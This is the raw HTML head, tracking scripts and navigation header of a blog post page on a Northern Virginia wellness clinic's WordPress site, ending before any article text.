<link rel='stylesheet' id='avia-custom-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/custom.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=4.2.4' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://proactivwellnesscenters.com/wp-content/uploads/dynamic_avia/avia-merged-styles-5b76cfa1ddbdabe4e5bdf1a9ec953c05.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/s5-syndication/js/s5-syndication.js?ver=6.9" id="s5-syndication-js"></script>
<script type="text/javascript" id="email-posts-to-subscribers-js-extra">
/* <![CDATA[ */
var elp_data = {"messages":{"elp_name_required":"Please enter name.","elp_email_required":"Please enter email address.","elp_invalid_name":"Name seems invalid.","elp_invalid_email":"Email address seems invalid.","elp_unexpected_error":"Oops.. Unexpected error occurred.","elp_invalid_captcha":"Robot verification failed, please try again.","elp_invalid_key":"Robot verification failed, invalid key.","elp_successfull_single":"You have successfully subscribed.","elp_successfull_double":"You have successfully subscribed. You will receive a confirmation email in few minutes. Please follow the link in it to confirm your subscription. If the email takes more than 15 minutes to appear in your mailbox, please check your spam folder.","elp_email_exist":"Email already exist.","elp_email_squeeze":"You are trying to submit too fast. try again in 1 minute."},"elp_ajax_url":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-posts-to-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/email-posts-to-subscribers//inc/email-posts-to-subscribers.js?ver=2.2" id="email-posts-to-subscribers-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2.4" id="avia-compat-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WFMD4X5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["proactivwellnesscenters.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WFMD4X5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://proactivwellnesscenters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://proactivwellnesscenters.com/wp-json/wp/v2/posts/2176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proactivwellnesscenters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://proactivwellnesscenters.com/?p=2176' />
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="Eh3KvSspF_XEgvDJSeosGg-BX6K2NrCDkLL5iAyoSSY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7CW75ML71"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7CW75ML71');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRZT267T');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


 <script type="text/javascript">
adroll_adv_id = "TDHWYJUIDNBBBOEQ7T2VGK";
adroll_pix_id = "IMSP2WRODBAGVGCOW34KSP";
(function () {
var oldonload = window.onload;
window.onload = function(){
__adroll_loaded=true;
var scr = document.createElement("script");
var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
scr.setAttribute('async', 'true');
scr.type = "text/javascript";
scr.src = host + "/j/roundtrip.js";
((document.getElementsByTagName('head') || [null])[0] ||
document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
if(oldonload){oldonload()}};
}());
 </script><!-- end Simple Custom CSS and JS -->
<style>.elp_form_message.success { color: #008000;font-weight: bold; } .elp_form_message.error { color: #ff0000; } .elp_form_message.boterror { color: #ff0000; } </style><meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Proactive Wellness Centers RSS2 Feed" href="https://proactivwellnesscenters.com/feed/" />
<link rel="pingback" href="https://proactivwellnesscenters.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:120px; line-height: 120px; }
 .html_top_nav_header .av-logo-container{ height:120px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:202px; } 
</style>
<!--[if lt IE 9]><script src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://proactivwellnesscenters.com/wp-content/uploads/2018/05/favicon.png" type="image/png">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KG269VN5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			span.mrm-icon-right-of-rating {
     display: block !important;
   }
.mrm-review-header .clear {
    visibility: visible !important;
    overflow: visible !important;
    min-height: 30px;
    float: none;
    width: 300px;
    margin: 0 auto;
  }
@media only screen and (max-width: 767px) {
 iframe#JotFormIFrame-233435653543457 {
    height: 430px!important;
}
	ul#av-burger-menu-ul li {
    padding: 0px!important;
}
	
footer#socket {
    text-align: center;
}	

#socket .sub_menu_socket li {
    float: none;
    line-height: 32px;
}	
	
.lm-sec-two h1 {
    font-size: 30px!important;
    line-height: 40px!important;
}	
	
a.btn.button-banner {
    border: 1px solid #fff;
}
	
section.lm-sec-four-alt.lm-sec-padding,
section.lm-sec-six.lm-container-padding.pt-lg-0 {
    text-align: center;
}

.lm-banner-cta-btn.mt-lg-5 a, .col-lg-10.mt-4 a {
    margin: 10px 0!important;
}
	
section h2{
		font-size:25px!important;
	line-height:35px!important;
}	
	
.lm-banner-left h2 {
    font-size: 29px!important;
    line-height: 40px!important;
}
button.accordion-button {
    font-size: 16px;
    line-height: 25px;
}
	
}

.cjs-container {
    display: none !important;
}

.underline-custom {
    text-decoration: underline;
}
		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2.4
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:115-PLA:33
WP:6.9
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://proactivwellnesscenters.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
			
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-6249922-1', 'auto');
ga('send', 'pageview');
</script>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-W37KG7GEBT"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-W37KG7GEBT'); </script>
<meta name="google-site-verification" content="SfGUm560BUvqhFEYgZ2FXGJYOkUo6tWIPM2x-YU-F4E" />
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-2176 single-format-standard wp-theme-enfold stretched lato verdana-websave _verdana " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_2176'>
		
			      <div class='container'>
			      <div class='phone-info '><span><span class="mb">Setting the Standard in Individualized Care<br>Wellness, BHRT, Chronic Disease Treatment</span><br><span class="mb">Call Now&nbsp;</span><span class="tpn"><a class="fs-phone-route" data-phone-route="1054" href="tel:7038225003">(703) 822-5003</a></span></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://proactivwellnesscenters.com/'><img height='100' width='300' src='https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png' alt='Proactive Wellness Centers' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://proactivwellnesscenters.com/home/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://proactivwellnesscenters.com/dr-lawson/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://proactivwellnesscenters.com/anti-aging/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Our Approach</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://proactivwellnesscenters.com/treatment-programs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Treatment Programs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/hormone-replacement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Understanding hormone decline and BHRT</span></a>
	<ul class="sub-menu">
		<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/bioidentical-hormone-replacement-therapy-for-women/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BHRT For Women</span></a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/bioidentical-hormone-replacement-therapy-for-men/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BHRT For Men</span></a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/bioidentical-pellet-implant-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bioidentical Pellet Implant Therapy</span></a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/hypothyroidism-and-hashimotos-thyroid-disease/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hypothyroidism and Hashimoto’s Thyroid Disease</span></a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/hormone-replacement/chronic-disease-diagnosis-and-treatment-approach/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Chronic Disease Diagnosis and Treatment Approach</span></a>
	<ul class="sub-menu">
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-cirs-mold-diagnosis-and-treatment-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CIRS/Mold Diagnosis and Treatment Program</span></a></li>
		<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-lyme-disease-diagnosis-and-treatment-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Lyme Disease Diagnosis and Treatment Program</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/supportive-oligonucleotide-therapy-sot/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Supportive Oligonucleotide Therapy (SOT) for Treatment of Lyme Disease</span></a></li>
		</ul>
</li>
		<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/fibromyalgia-and-fatigue-integrative-treatment-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fibro/Fatigue Treatment Program</span></a></li>
	</ul>
</li>
	<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/personalized-precision-medicine-with-advanced-nutrigenomics/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Personalized Precision Medicine Leveraging Advanced Nutrigenomics</span></a>
	<ul class="sub-menu">
		<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/mthfr-implications-and-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MTHFR mutation Implications and Treatment</span></a></li>
	</ul>
</li>
	<li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/covid-long-haulers-syndrome-diagnosis-and-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Covid Long Haulers Diagnosis and Approach</span></a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/intestinal-permeability-leaky-gut-diagnosis-and-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Intestinal Permeability / Leaky Gut Diagnosis and Treatment</span></a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-bredesen-protocol-strategies-to-improve-brain-health-and-reverse-cognitive-decline-resulting-from-alzheimers/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bredesen-Protocol Strategies to improve brain health and reverse cognitive decline resulting from Alzheimers</span></a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/heart-attack-and-stroke-prevention/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Heart Attack and Stroke Prevention</span></a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/advanced-peptides-for-wellness-healing-and-restoration/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Advanced Peptides for wellness, healing and restoration</span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/getting-started-with-a-proactive-wellness-treatment-plan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Getting Started with a Treatment Plan</span></a></li>
</ul>
</li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Regenerative Medicine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/shockwave-for-musculoskeletal-pain/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Shockwave for musculoskeletal pain relief</span></a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/prp-and-advanced-biologics-for-musculoskeletal-pain-relief/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Platelet Rich Plasma (PRP) and Advanced Biologics for musculoskeletal pain relief</span></a></li>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-gainswave-mens-sexual-wellness-enhancement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Northern Virginia GAINSwave Mens Sexual Wellness Enhancement</span></a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/northern-virginia-femiwave-treatment-for-female-sexual-enhancement/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Northern Virginia FemiWave Therapy for Female Sexual Enhancement</span></a></li>
	<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hormone-replacement/pulsed-electro-magnetic-field-pemf-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pulsed Electro-Magnetic Field (PEMF) Therapy</span></a></li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hair-rejuvenation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hair Rejuvenation</span></a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/facial-rejuvenation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facial Rejuvenation</span></a></li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/?page_id=1944" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Regenerative medicine using advanced biologics</span></a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/hair-rejuvenation-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hair Rejuvenation</span></a></li>
</ul>
</li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Weight Loss and Nutrition</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/metabolic-rejuvenation/semaglutide-enhances-metabolic-rejuvenation-for-maximum-safe-weight-loss/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GLP-1 medications enhance metabolic rejuvenation for maximum safe weight loss</span></a></li>
	<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/metabolic-rejuvenation/medical-weight-loss/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Metabolic Rejuvenation — Eliminating Weight Loss Resistance</span></a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/metabolic-rejuvenation/body-composition-analysis-total-metabolism-testing/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Body Composition Analysis – Total Metabolism Testing</span></a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/nutritional-supplements/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nutrition &#038; Lifestyle</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/nutritional-supplements/nutritional-supplementation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nutritional Supplementation</span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://proactivwellnesscenters.com/nutritional-supplements/iv-nutritional-therapies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">IV Nutritional Therapies</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/high-dose-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">High Dose C</span></a></li>
		<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/poly-mva-with-high-dose-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poly-MVA with High Dose C</span></a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/plaquex-treatment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PlaqueX Treatment</span></a></li>
		<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/phosphatidylcholine-iv-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PhosphatidylCholine IV Therapy</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://proactivwellnesscenters.com/events-resources/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Events &#038; Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/events-resources/reading-list/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Reading List</span></a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/events-resources/downloads/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Downloads</span></a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/events-resources/links/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Links</span></a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://proactivwellnesscenters.com/patient-reviews/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Reviews</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://proactivwellnesscenters.com/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://proactivwellnesscenters.com/our-locations/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Locations</span></a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://proactivwellnesscenters.com/patient-area/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Area</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-11"><a target="_blank" href="https://stores.proactivwellnesscenters.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Online Store</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-12"><a href="https://proactivwellnesscenters.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-category-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

